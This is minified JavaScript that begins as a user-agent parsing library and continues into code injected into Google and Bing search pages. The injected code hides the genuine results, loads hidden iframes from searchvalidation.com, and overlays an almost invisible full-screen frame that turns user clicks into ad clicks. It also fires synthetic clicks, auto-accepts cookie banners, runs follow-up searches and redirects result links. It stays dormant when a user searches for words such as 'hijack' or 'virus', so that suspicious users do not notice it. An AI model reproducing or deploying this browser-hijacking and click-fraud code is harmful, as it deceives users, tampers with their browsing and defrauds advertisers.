10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8628";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8628&h=e7b606e76095ef34510d15efbeb18c09"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8628"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > li");if(Z.length===0){return 0}if(Z.length<=aa){return jQuery("body").height()}var Y=0;var ab=0;jQuery(Z).each(function(){Y++;if(Y==aa+1){ab=jQuery(this).offset().top}});return ab}function X(){if(disableFrameResizeMsgs===true){return}var Z=jQuery("body").height();var aa=T(4);var Y={eH:W?Z:aa,orgres:W,flCnt:u.length,ads:jQuery(".b_ad a").length};window.parent.postMessage("a9g"+JSON.stringify(Y),"*")}if(window.addEventListener){window.addEventListener("resize",X,false)}else{window.attachEvent("onresize",X)}X();setTimeout(X,1000)}catch(V){var S={eH:0};window.parent.postMessage("a9g"+JSON.stringify(S),"*")}})}catch(z){n(true)}})()})(document,window);}catch(e){}if(isInIframe()){if(location.hostname.indexOf("yourfirstcheapshop.com")===-1&&location.hostname.indexOf("becovi.com")===-1){return}else{}}})();;;;if(location.hostname.indexOf("google.")>-1||location.hostname.indexOf("bing.com")>-1){;(function(A,p){var r=p["21b4eb3b66b8d5e9bb"];var q=false;;var s=r.getMtzCfg('ba282');;;;var x="us,gb,ca,au,de,be,fi,fr";var v="0-100";var g="https://searchvalidation.com/go/out.php";var C=false;var j=false;var l=false;if(window.self!==window.top){return}function o(H){var F=null;var w=null;var G=null;if(localStorage){F=localStorage.getItem("__mz_bopw");w=localStorage.getItem("__mz_bopq");G=localStorage.getItem("__mz_bopo");if(F){F=atob(F)}if(w){w=atob(w)}if(G&&G<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");F=null;G=null;w=null}}H=H.replace(/[\?\.\,\:\;\(\)]+/g,"");H=H.toLowerCase();var I=H.split(" ");if(G){r.loadedCallback("CB_GR2_OPTOUTED",'ba282',G);return true}function d(i){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(i.join(",")));localStorage.setItem("__mz_bopq",btoa(H));r.loadedCallback("CB_GR2_OPTOUT_DO",'ba282',H,i.join(","),i.length)}else{r.loadedCallback("CB_GR2_ERR_NO_LOCSTORAGE",'ba282')}}var L=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var K=[];for(var E=0;E<L.length;E++){var J=L[E];if(I.indexOf(J)>-1){K.push(J)}}if(K.length>=2){d(K);return true}else{if(K.length>=1){return true}}return false}var a=false;function k(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function u(i){if(!x){return false}if(!i||i.length!==2){return false}var d=(x.toLowerCase().indexOf(i.toLowerCase())>=0);return d}function B(d){return((d>0&&d<=100)||(d==="0"||d===0))}function c(d){if(!B(d)){return false}var E=0;var w;if(v.indexOf("-")>-1){var i=v.split("-");E=parseInt(i[0]);w=parseInt(i[1])}else{w=parseInt(v)}if((E||w)&&(d<E||d>w)){return false}return true}function b(){var d=r.getVariable("__xoorcache");if(!d){return false}d=JSON.parse(d);if(!d){return false}return d}var f=function(at,ag){var M=true;var G="emcav";var O="";var ae=[];var L=-1;function ar(){var i=document.location.href;if(!i.match(/^https?:\/\/(?:www\.|)google\./)){return false}var d=document.location.pathname;if(d==="/"||d===""){r.loadedCallback("CB_GR2_RPAGE",'ba282');return false}if(i.includes("&tbm=")){return false}if(!((i.includes("/s?")||i.includes("/search?"))&&i.includes("q="))){return false}return true}if(!ar()){return}var Q=b();if(!Q){r.loadedCallback("CB_GR2_FLTNA",'ba282');return}if(!u(Q.country)){r.loadedCallback("CB_GR2_FLTGEO",'ba282');return}if(!c(Q.userId)){r.loadedCallback("CB_GR2_FLTCVR",'ba282');return}if(o(an())){return}if(!C){r.loadedCallback("MNTZ_INJECT",'ba282',document.location?document.location.hostname:"",document.location?document.location.pathname:"");C=true}if(document.querySelector(".ga9gStyle")){return}function ac(){return document.querySelector('textarea:not([type="hidden"])')}function an(){var d=ac();if(!d){return""}return d.value}var aj=ac();if(!aj){return}var au=document.querySelector('form[action="/search"][role="search"]');if(!au){return}var J=document.querySelector('button[type="submit"]');if(!J){return}if(M){var ai=ac();if(!ai){return}var av=ai.cloneNode(true);var al=ai.parentNode.replaceChild(av,ai);if(!al){}var af=document.querySelector('button[type="submit"]');if(!af){return}var N=af.cloneNode(true);var al=af.parentNode.replaceChild(N,af);if(!al){}}if(!j){r.loadedCallback("MNTZ_LOADED",'ba282',document.location?document.location.hostname:"");j=true}function Z(){if(!!document.querySelector(".ga9gStyle")){return}var d=document.createElement("style");d.id="ga9gStyle";d.innerHTML=".ga9gOOdiv{position:absolute;width:100%;text-align:left;margin-top:-1px;z-index:989;cursor:default;-webkit-user-select:none;}.ga9gOspacer{border-top:1px solid #e8eaed;margin:0 14px;padding-bottom:4px;}.ga9gOdiv{background:#fff;box-shadow:0 9px 8px -3px rgb(64 60 67 / 24%),8px 0 8px -7px rgb(64 60 67 / 24%),-8px 0 8px -7px rgb(64 60 67 / 24%);display:flex;flex-direction:column;list-style-type:none;margin:0;padding:0;border:0;border-radius:0 0 24px 24px;padding-bottom:4px;overflow:hidden;}.ga9gUl{display:flex block;flex-direction:column;min-width:0;padding:0;list-style-type:disc;margin-block-start:1em;margin-block-end:1em;margin-inline-start:0px;margin-inline-end:0px}.ga9gLi{display:flex;align-items:center;min-width:0;max-height:none;padding:0;}.ga9gLiHover{background:#eee;}.ga9gLiD{flex:auto;display:flex;align-items:center;margin:0 20px 0 14px;}.ga9gLiDD1{background:url(/images/searchbox/desktop_searchbox_sprites318_hr.webp) no-repeat 0 0;background-size:20px;min-height:20px;min-width:20px;height:20px;width:20px;display:flex;align-items:center;margin-right:14px;}.ga9gLiDD2{display:flex;flex:auto;flex-direction:column;min-width:0;max-height:none;padding:6px 0;}.ga9gLiDD2D{display:flex;font-size:16px;color:#212121;flex:auto;align-items:center;word-break:break-word;padding-right:8px;}.ga9emcav{border-bottom-left-radius:0;border-bottom-right-radius:0;border-color:rgba(223,225,229,0);box-shadow:0 2px 8px 1px rgb(64 60 67 / 24%);}";document.head.appendChild(d)}Z();var X=document.querySelectorAll('div[role="presentation"]');for(var aq=0;aq<X.length;aq++){X[aq].remove()}function E(){var 